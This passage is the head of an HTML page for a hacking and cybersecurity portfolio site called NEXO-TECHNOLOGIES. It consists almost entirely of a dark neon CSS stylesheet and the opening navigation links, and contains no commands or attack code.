

==== hacking.html @ 1b522b32 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, viewport-fit=cover">
    <title>Cybersecurity & Hacking — NEXO-TECHNOLOGIES</title>
    <meta name="description" content="NEXO-TECHNOLOGIES cybersecurity expertise. Grey hat hacking, penetration testing, Linux hardening, network security, and hacking tools.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@300;400;600;700&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        :root {
            --nexo-black:#020812;--nexo-dark:#050d1a;--nexo-darker:#0a1628;
            --neon-cyan:#00f5ff;--neon-magenta:#ff006e;--neon-green:#00ff88;
            --neon-gold:#ffd700;--neon-purple:#bf00ff;--neon-orange:#ff6b00;
            --neon-pink:#ff006e;--neon-red:#ff1744;
            --text-primary:#e8f4fd;--text-secondary:#8baac9;--text-muted:#4a6680;
            --glow-cyan:0 0 20px rgba(0,245,255,.6),0 0 40px rgba(0,245,255,.3);
            --glow-red:0 0 20px rgba(255,23,68,.6),0 0 40px rgba(255,23,68,.3);
            --glow-green:0 0 20px rgba(0,255,136,.6),0 0 40px rgba(0,255,136,.3);
            --border-card:1px solid rgba(0,245,255,.12);
            --transition:all .35s cubic-bezier(.4,0,.2,1);
            --border-radius:16px;
        }
        *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
        html{scroll-behavior:smooth}
        body{background:var(--nexo-black);color:var(--text-primary);font-family:'Inter',sans-serif;overflow-x:hidden;cursor:none}
        ::-webkit-scrollbar{width:4px}::-webkit-scrollbar-track{background:var(--nexo-dark)}::-webkit-scrollbar-thumb{background:var(--neon-red);border-radius:2px}
        #custom-cursor{position:fixed;width:10px;height:10px;background:var(--neon-red);border-radius:50%;pointer-events:none;z-index:99999;transform:translate(-50%,-50%);box-shadow:var(--glow-red)}
        #cursor-trail{position:fixed;width:32px;height:32px;border:1.5px solid rgba(255,23,68,.5);border-radius:50%;pointer-events:none;z-index:99998;transform:translate(-50%,-50%)}
        #matrix-bg{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;opacity:.1;pointer-events:none}
        .container{max-width:1280px;margin:0 auto;padding:0 2rem}

        /* NAVBAR */
        .navbar{position:fixed;top:0;left:0;right:0;z-index:1000;padding:.9rem 0;background:rgba(2,8,18,.85);backdrop-filter:blur(20px);border-bottom:1px solid rgba(255,23,68,.1)}
        .navbar .container{display:flex;align-items:center;justify-content:space-between}
        .logo{font-family:'Space Grotesk',sans-serif;font-size:1.2rem;font-weight:700;letter-spacing:.1em;cursor:pointer;display:flex;align-items:center;gap:.5rem;color:var(--neon-red);text-shadow:var(--glow-red);text-decoration:none}
        .logo-hex{width:28px;height:28px;background:var(--neon-red);clip-path:polygon(50% 0%,100% 25%,100% 75%,50% 100%,0% 75%,0% 25%);animation:hex-rotate 6s linear infinite}
        @keyframes hex-rotate{0%,100%{transform:rotate(0)}50%{transform:rotate(180deg)}}
        .nav-menu{display:flex;align-items:center;gap:.25rem;list-style:none}
        .nav-link{font-family:'Space Grotesk',sans-serif;font-size:.82rem;font-weight:500;letter-spacing:.06em;color:var(--text-secondary);text-decoration:none;padding:.5rem .8rem;border-radius:8px;transition:var(--transition);text-transform:uppercase}
        .nav-link:hover{color:var(--neon-red)}
        .nav-actions{display:flex;gap:.6rem}
        .theme-toggle,.mobile-menu-toggle{background:rgba(255,23,68,.06);border:1px solid rgba(255,23,68,.15);color:var(--text-secondary);width:38px;height:38px;border-radius:10px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:var(--transition)}
        .theme-toggle:hover,.mobile-menu-toggle:hover{color:var(--neon-red);border-color:var(--neon-red)}
        .mobile-menu-toggle{display:none}
        @media(max-width:900px){.nav-menu{display:none;position:fixed;inset:0;background:rgba(2,8,18,.98);backdrop-filter:blur(30px);flex-direction:column;justify-content:center;gap:1.5rem;z-index:999}.nav-menu.active{display:flex}.nav-link{font-size:1.2rem;padding:1rem 2rem}.mobile-menu-toggle{display:flex}}

        /* HACKING HERO */
        .hacking-hero{position:relative;min-height:55vh;display:flex;align-items:center;justify-content:center;text-align:center;overflow:hidden;margin-top:60px;background:radial-gradient(ellipse at top,rgba(255,23,68,.15) 0%,transparent 60%),radial-gradient(ellipse at bottom,rgba(191,0,255,.08) 0%,transparent 60%),var(--nexo-dark)}
        .hacking-hero::before{content:'';position:absolute;inset:0;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(255,23,68,.03) 2px,rgba(255,23,68,.03) 4px);animation:scanH 10s linear infinite;pointer-events:none}
        @keyframes scanH{0%{background-position:0 0}100%{background-position:0 100vh}}
        .hacking-hero-content{position:relative;z-index:2;padding:3rem 2rem}
        .back-link{display:inline-flex;align-items:center;gap:.5rem;font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--text-muted);text-decoration:none;letter-spacing:.1em;margin-bottom:2rem;padding:.4rem .9rem;border:1px solid rgba(255,255,255,.08);border-radius:999px;transition:var(--transition)}
        .back-link:hover{color:var(--neon-red);border-color:rgba(255,23,68,.3)}
        .hacking-hero h1{font-family:'Space Grotesk',sans-serif;font-size:clamp(2.5rem,7vw,5rem);font-weight:700;margin-bottom:.5rem;position:relative}
        .hacking-hero h1 .glitch-red{color:var(--neon-red);text-shadow:var(--glow-red);position:relative}
        .hacking-hero h1 .glitch-red::before,.hacking-hero h1 .glitch-red::after{content:attr(data-text);position:absolute;top:0;left:0;width:100%}
        .hacking-hero h1 .glitch-red::before{color:var(--neon-cyan);animation:glitchA 5s infinite;clip-path:polygon(0 15%,100% 15%,100% 35%,0 35%)}
        .hacking-hero h1 .glitch-red::after{color:var(--neon-green);animation:glitchB 5s infinite;clip-path:polygon(0 65%,100% 65%,100% 85%,0 85%)}
        @keyframes glitchA{0%,88%,100%{transform:translate(0)}89%{transform:translate(-4px,1px)}91%{transform:translate(4px,-1px)}93%{transform:translate(-3px,2px)}}
        @keyframes glitchB{0%,86%,100%{transform:translate(0)}87%{transform:translate(4px,-1px)}89%{transform:translate(-4px,1px)}91%{transform:translate(3px,-2px)}}
        .hacking-hero .subtitle{font-family:'JetBrains Mono',monospace;font-size:.85rem;color:var(--text-muted);letter-spacing:.2em;margin-bottom:2rem}
        .hero-stats-row{display:flex;justify-content:center;gap:2rem;flex-wrap:wrap}
        .hstat{display:flex;align-items:center;gap:.5rem;background:rgba(255,23,68,.06);border:1px solid rgba(255,23,68,.2);border-radius:999px;padding:.4rem 1rem;font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--text-secondary)}
        .hstat i{color:var(--neon-red)}
        .hstat-pulse{display:inline-block;width:6px;height:6px;border-radius:50%;background:var(--neon-red);box-shadow:var(--glow-red);animation:pdot 1.5s infinite}
        @keyframes pdot{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(1.6);opacity:.5}}

        /* DISCLAIMER */
        .disclaimer-bar{background:rgba(255,215,0,.05);border:1px solid rgba(255,215,0,.2);border-radius:12px;padding:1rem 1.5rem;margin:2rem 0;display:flex;align-items:center;gap:1rem;font-size:.85rem;color:#e8d44d}
        .disclaimer-bar i{font-size:1.2rem;flex-shrink:0}

        /* SECTION SHARED */
        section.content-section{padding:5rem 0;position:relative}
        .section-header{text-align:center;margin-bottom:3.5rem}
        .section-eyebrow{font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--neon-red);letter-spacing:.25em;text-transform:uppercase;display:block;margin-bottom:.7rem}
        .section-title{font-family:'Space Grotesk',sans-serif;font-size:clamp(1.7rem,4vw,2.6rem);font-weight:700;color:var(--text-primary)}
        .section-title span{color:var(--neon-red);text-shadow:var(--glow-red)}
        .section-line{width:60px;height:3px;background:linear-gradient(90deg,var(--neon-red),var(--neon-magenta));border-radius:2px;margin:1rem auto 0}

        /* SECURITY CATEGORY CARDS */
        .security-category{background:rgba(5,13,26,.85);border:var(--border-card);border-left:3px solid var(--neon-red);border-radius:16px;padding:1.8rem;margin-bottom:1.5rem;backdrop-filter:blur(10px);transition:var(--transition);position:relative;overflow:hidden}
        .security-category::after{content:'';position:absolute;top:0;left:0;width:3px;height:0;background:var(--neon-red);box-shadow:var(--glow-red);transition:height .5s ease}
        .security-category.visible::after{height:100%}
        .security-category:hover{border-color:rgba(255,23,68,.4);transform:translateX(6px);box-shadow:0 20px 40px rgba(0,0,0,.4),var(--glow-red)}
        .security-category h3{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:1.05rem;color:var(--text-primary);margin-bottom:1rem;display:flex;align-items:center;gap:.7rem}
        .security-category h3 i{font-size:1.4rem;filter:drop-shadow(0 0 8px currentColor)}
        .security-category p{color:var(--text-secondary);font-size:.88rem;line-height:1.75;margin-bottom:1rem}

        /* TECHNIQUE ITEMS */
        .security-techniques{display:grid;grid-template-columns:repeat(auto-fill,minmax(180px,1fr));gap:.8rem;margin-top:1rem}
        .technique-item{background:rgba(2,8,18,.9);border:1px solid rgba(0,245,255,.08);border-radius:10px;padding:.9rem;text-align:center;transition:var(--transition)}
        .technique-item:hover{border-color:rgba(0,245,255,.3);transform:translateY(-4px);box-shadow:0 10px 25px rgba(0,0,0,.3)}
        .technique-item i{color:var(--neon-cyan);font-size:1.2rem;margin-bottom:.5rem;display:block;filter:drop-shadow(0 0 6px var(--neon-cyan))}
        .technique-item strong{display:block;font-family:'Space Grotesk',sans-serif;font-size:.85rem;color:var(--text-primary);margin-bottom:.3rem}
        .technique-item p{font-size:.75rem;color:var(--text-muted);line-height:1.5}

        /* INSTALL BOX */
        .install-box{background:rgba(2,8,18,.97);border:1px solid rgba(0,245,255,.12);border-radius:16px;padding:1.5rem;margin:1.5rem 0;box-shadow:0 0 30px rgba(0,245,255,.05)}
        .install-box h4{font-family:'JetBrains Mono',monospace;font-size:.8rem;color:var(--neon-cyan);text-shadow:var(--glow-cyan);margin-bottom:1rem;letter-spacing:.1em}
        .install-box p{color:var(--text-secondary);font-size:.85rem;line-height:1.7;margin-bottom:.8rem}
        .install-box code{display:block;background:rgba(0,245,255,.04);border:1px solid rgba(0,245,255,.08);border-radius:8px;padding:.7rem 1rem;color:#a8e6ff;font-family:'JetBrains Mono',monospace;font-size:.78rem;margin-bottom:.5rem;overflow-x:auto;line-height:1.7}

        /* TOOL IMAGE */
        .tool-image{display:block;width:100%;max-width:520px;height:auto;margin:0 auto 1.5rem;border-radius:14px;border:1px solid rgba(0,245,255,.12);box-shadow:0 0 30px rgba(0,245,255,.1)}

        /* TOOLS SECTION */
        .tools-section-wrapper{background:rgba(5,13,26,.6);border:var(--border-card);border-radius:20px;padding:2.5rem;margin:3rem 0;backdrop-filter:blur(10px)}
        .tools-section-wrapper h3{font-family:'Space Grotesk',sans-serif;font-size:1.3rem;font-weight:600;text-align:center;margin-bottom:2rem;color:var(--text-primary)}
        .tools-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:1.2rem}
        .tool-card{background:rgba(2,8,18,.9);border:1px solid rgba(0,245,255,.1);border-top:2px solid var(--neon-red);border-radius:14px;padding:1.4rem;transition:var(--transition);cursor:pointer}
        .tool-card:hover{border-color:rgba(255,23,68,.5);transform:translateY(-5px);box-shadow:0 15px 35px rgba(0,0,0,.4),var(--glow-red)}
        .tool-card h4{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:.95rem;color:var(--neon-cyan);margin-bottom:.5rem}
        .tool-card p{font-size:.82rem;color:var(--text-secondary);line-height:1.6}
        .tool-card a{color:inherit;text-decoration:none}
        .tool-card a:hover{color:var(--neon-cyan)}

        /* COMMAND LINE SECTION */
        .cmd-section{background:linear-gradient(135deg,rgba(10,22,60,.9),rgba(5,13,26,.9));border:var(--border-card);border-radius:20px;padding:2.5rem;margin:3rem 0}
        .cmd-section h3{font-family:'JetBrains Mono',monospace;font-size:.85rem;color:var(--neon-cyan);letter-spacing:.2em;text-transform:uppercase;text-align:center;margin-bottom:2rem}
        .command-line-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));gap:1.2rem}
        .cmd-card{background:rgba(2,8,18,.85);border:1px solid rgba(255,255,255,.06);border-radius:14px;padding:1.5rem;transition:var(--transition)}
        .cmd-card:hover{border-color:rgba(0,245,255,.3);transform:translateY(-4px)}
        .cmd-card h4{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:.9rem;color:var(--text-primary);margin-bottom:.7rem}
        .cmd-card p{color:var(--text-secondary);font-size:.82rem;line-height:1.6;margin-bottom:.9rem}
        .cmd-card code{display:block;background:rgba(0,245,255,.04);border:1px solid rgba(0,245,255,.07);color:#a8e6ff;padding:.7rem .9rem;border-radius:8px;font-family:'JetBrains Mono',monospace;font-size:.75rem;overflow-x:auto;margin-bottom:.6rem}

        /* METHODOLOGY BOX */
        .methodology-box{background:linear-gradient(135deg,rgba(255,23,68,.12),rgba(191,0,255,.08));border:1px solid rgba(255,23,68,.25);border-radius:20px;padding:2.5rem;margin:3rem 0;text-align:center;position:relative;overflow:hidden}
        .methodology-box::before{content:'';position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:conic-gradient(from 0deg,transparent,rgba(255,23,68,.04),transparent);animation:spin 12s linear infinite;pointer-events:none}
        @keyframes spin{to{transform:rotate(360deg)}}
        .methodology-box h3{font-family:'Space Grotesk',sans-serif;font-size:1.3rem;font-weight:700;color:var(--text-primary);margin-bottom:1rem;position:relative}
        .methodology-box p{color:var(--text-secondary);line-height:1.8;max-width:800px;margin:0 auto;position:relative;font-size:.9rem}

        /* DARK WEB SECTION */
        .dark-web-section{background:linear-gradient(135deg,rgba(26,10,10,.95),rgba(45,27,27,.95));border:2px solid rgba(139,0,0,.4);border-radius:20px;padding:3rem 2rem;margin:3rem 0;position:relative;overflow:hidden;box-shadow:0 0 50px rgba(139,0,0,.2)}
        .dark-web-section::before{content:'';position:absolute;inset:0;background:radial-gradient(circle at 30% 20%,rgba(255,69,0,.06) 0%,transparent 50%),radial-gradient(circle at 70% 80%,rgba(139,0,0,.06) 0%,transparent 50%);pointer-events:none}
        .dark-web-section h3{font-family:'Space Grotesk',sans-serif;font-size:1.4rem;font-weight:700;color:#ff6b6b;text-shadow:0 0 20px rgba(255,107,107,.4);margin-bottom:.5rem;position:relative;z-index:1}
        .dark-web-section .dw-subtitle{font-family:'JetBrains Mono',monospace;font-size:.72rem;color:rgba(255,107,107,.6);letter-spacing:.2em;margin-bottom:2rem;position:relative;z-index:1}
        .dark-web-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1.5rem;position:relative;z-index:1}
        .dark-web-card{background:rgba(10,5,5,.9);border:1px solid rgba(139,0,0,.4);border-radius:14px;padding:1.5rem;transition:var(--transition);position:relative;overflow:hidden}
        .dark-web-card::before{content:'';position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:conic-gradient(from 0deg,transparent,rgba(255,69,0,.06),transparent);animation:spin 10s linear infinite;pointer-events:none}
        .dark-web-card:hover{border-color:rgba(255,69,0,.6);transform:translateY(-6px);box-shadow:0 15px 40px rgba(139,0,0,.3)}
        .dw-card-header{display:flex;align-items:center;gap:.8rem;margin-bottom:.8rem;position:relative;z-index:1}
        .dw-card-header i{font-size:1.6rem;filter:drop-shadow(0 0 8px currentColor)}
        .dw-card-header h4{font-family:'Space Grotesk',sans-serif;font-weight:600;color:#fff;font-size:.95rem}
        .dark-web-card p{color:#c0a0a0;font-size:.82rem;line-height:1.7;position:relative;z-index:1}
        .dark-web-card code{display:block;background:rgba(0,0,0,.5);border:1px solid rgba(255,69,0,.15);border-radius:8px;padding:.6rem .9rem;font-family:'JetBrains Mono',monospace;font-size:.73rem;color:#ff9966;margin-top:.7rem;overflow-x:auto}
        .dark-web-warning{margin-top:2rem;padding:1.5rem;background:rgba(139,0,0,.15);border:1px solid rgba(139,0,0,.4);border-radius:12px;position:relative;z-index:1}
        .warning-content{display:flex;align-items:center;gap:1rem;color:#ff9966;font-size:.85rem}
        .warning-content i{font-size:1.4rem;animation:wpulse 2s infinite}
        @keyframes wpulse{0%,100%{opacity:1}50%{opacity:.4}}

        /* LINUX DISTRO SECTION */
        .distro-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(340px,1fr));gap:2rem;margin:2rem 0}
        .distro-card{background:rgba(5,13,26,.85);border:var(--border-card);border-radius:18px;overflow:hidden;transition:var(--transition)}
        .distro-card:hover{border-color:rgba(0,245,255,.3);transform:translateY(-6px);box-shadow:0 25px 50px rgba(0,0,0,.4),var(--glow-cyan)}
        .distro-header{padding:2rem 1.5rem;text-align:center;position:relative;overflow:hidden}
        .distro-header h4{font-family:'Space Grotesk',sans-serif;font-size:1.1rem;font-weight:700;color:#fff;margin-top:.8rem;margin-bottom:.3rem}
        .distro-header .distro-subtitle{font-family:'JetBrains Mono',monospace;font-size:.7rem;opacity:.7;letter-spacing:.1em}
        .distro-emoji{font-size:2.5rem;display:block;margin-bottom:.5rem;filter:drop-shadow(0 0 15px rgba(255,255,255,.3));animation:float 4s ease-in-out infinite}
        @keyframes float{0%,100%{transform:translateY(0)}50%{transform:translateY(-10px)}}
        .distro-body{padding:1.5rem}
        .distro-desc{font-size:.85rem;color:var(--text-secondary);line-height:1.7;margin-bottom:1rem}
        .distro-tags{display:flex;flex-wrap:wrap;gap:.4rem;margin-bottom:1rem}
        .dtag{font-family:'JetBrains Mono',monospace;font-size:.65rem;padding:.2rem .6rem;border-radius:999px;background:rgba(0,245,255,.08);border:1px solid rgba(0,245,255,.2);color:var(--neon-cyan)}
        .distro-install{background:rgba(2,8,18,.95);border-radius:10px;padding:1rem;border:1px solid rgba(0,245,255,.06)}
        .distro-install code{display:block;font-family:'JetBrains Mono',monospace;font-size:.73rem;color:#a8e6ff;line-height:1.7;overflow-x:auto}

        /* CERTIFICATIONS */
        .certs-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:1.2rem;margin:2rem 0}
        .cert-card{background:rgba(5,13,26,.85);border:var(--border-card);border-radius:14px;padding:1.5rem;text-align:center;transition:var(--transition)}
        .cert-card:hover{transform:translateY(-6px);border-color:rgba(0,245,255,.3);box-shadow:var(--glow-cyan)}
        .cert-card i{font-size:2.2rem;color:var(--neon-cyan);margin-bottom:.8rem;display:block;filter:drop-shadow(0 0 10px var(--neon-cyan))}
        .cert-card h4{font-family:'Space Grotesk',sans-serif;font-size:.9rem;font-weight:600;color:var(--text-primary);margin-bottom:.4rem}
        .cert-card p{font-size:.78rem;color:var(--text-muted)}

        /* BEST PRACTICES */
        .best-practices-section{background:rgba(5,13,26,.7);border:var(--border-card);border-radius:20px;padding:2.5rem;margin:3rem 0;backdrop-filter:blur(10px)}
        .bp-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:1.5rem}
        .bp-card{background:rgba(2,8,18,.85);border:1px solid rgba(0,245,255,.06);border-radius:12px;padding:1.4rem;transition:var(--transition)}
        .bp-card:hover{border-color:rgba(0,245,255,.2);transform:translateY(-3px)}
        .bp-card h4{font-family:'Space Grotesk',sans-serif;font-size:.9rem;font-weight:600;color:var(--neon-cyan);margin-bottom:.7rem;display:flex;align-items:center;gap:.5rem}
        .bp-card p{font-size:.82rem;color:var(--text-secondary);line-height:1.65}

        /* FOOTER */
        .footer{background:var(--nexo-black);border-top:1px solid rgba(255,23,68,.08);padding:2rem 0}
        .footer .container{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem}
        .footer-left p{font-size:.8rem;color:var(--text-muted);font-family:'JetBrains Mono',monospace}
        .footer-left span{color:var(--neon-red)}
        .visitor-counter{font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--text-muted);margin-top:.3rem;display:flex;align-items:center;gap:.4rem}
        .social-links{display:flex;align-items:center;gap:.8rem}
        .social-link{width:38px;height:38px;border-radius:10px;background:rgba(255,23,68,.05);border:1px solid rgba(255,23,68,.1);color:var(--text-muted);display:flex;align-items:center;justify-content:center;text-decoration:none;transition:var(--transition)}
        .social-link:hover{color:var(--neon-red);border-color:var(--neon-red);box-shadow:var(--glow-red)}
        .nexo-tech-link{font-family:'JetBrains Mono',monospace;font-size:.72rem;letter-spacing:.1em;color:var(--neon-red);text-decoration:none;background:rgba(255,23,68,.06);border:1px solid rgba(255,23,68,.2);border-radius:8px;padding:.4rem .8rem;transition:var(--transition)}
        .nexo-tech-link:hover{background:rgba(255,23,68,.15)}

        /* SCROLL REVEAL */
        .reveal{opacity:0;transform:translateY(40px);transition:opacity .8s ease,transform .8s ease}
        .reveal.visible{opacity:1;transform:none}

        /* THREAT METER */
        .threat-meter{display:flex;align-items:center;gap:1rem;background:rgba(255,23,68,.05);border:1px solid rgba(255,23,68,.15);border-radius:12px;padding:1rem 1.5rem;margin-bottom:2rem}
        .threat-label{font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--text-muted);letter-spacing:.12em;white-space:nowrap}
        .threat-bar{flex:1;height:6px;background:rgba(255,255,255,.05);border-radius:3px;overflow:hidden}
        .threat-fill{height:100%;border-radius:3px;background:linear-gradient(90deg,var(--neon-green),var(--neon-gold),var(--neon-red));width:72%;animation:threatPulse 3s ease-in-out infinite}
        @keyframes threatPulse{0%,100%{opacity:.7}50%{opacity:1}}
        .threat-value{font-family:'JetBrains Mono',monospace;font-size:.85rem;color:var(--neon-red);font-weight:700}

        /* LIGHT THEME */
        :root[data-theme='light']{--nexo-black:#f0f4f8;--nexo-dark:#e2e8f0;--nexo-darker:#d1d9e3;--text-primary:#0f172a;--text-secondary:#475569;--text-muted:#94a3b8;--border-card:1px solid rgba(200,0,0,.12)}
    </style>
</head>
<body>
    <div id="custom-cursor"></div>
    <div id="cursor-trail"></div>
    <canvas id="matrix-bg"></canvas>

    <!-- NAVBAR -->
    <nav class="navbar" id="navbar">
        <div class="container">
            <a href="index.html" class="logo"><div class="logo-hex"></div>NEXO-TECHNOLOGIES</a>
            <ul class="nav-menu" id="nav-menu">
                <li><a href="index.html" class="nav-link">Home</a></li>
                <li><a href="index.html#skills" class="nav-link">Skills</a></li>
                <li><a href="programming.html" class="nav-link">Programming</a></li>
                <li><a href="hacking.html" class="nav-link active">Hacking</a></li>
                <li><a href="tools.html" class="nav-link">Arsenal</a></li>
                <li><a href="terminal.html" class="nav-link">Terminal</a></li>
                <li><a href="lab.html" class="nav-link">Lab</a></li>
                <li><a href="learn-hacking.html" class="nav-link">Learn</a></li>
                <li><a href="index.html#ai-chat" class="nav-link">AI</a></li>
